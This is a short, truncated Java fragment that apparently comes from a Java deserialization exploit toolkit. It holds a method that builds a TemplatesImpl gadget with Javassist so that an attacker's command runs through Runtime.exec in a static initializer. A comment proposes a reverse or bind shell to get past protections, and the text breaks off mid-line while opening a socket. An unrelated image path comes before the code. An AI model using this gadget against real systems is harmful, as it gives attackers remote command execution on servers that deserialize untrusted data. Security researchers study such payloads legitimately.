 public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
// String cmd = "java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll("\\\\","\\\\\\\\").replaceAll("\"", "\\\"") + "\");java.net.Socket client = ne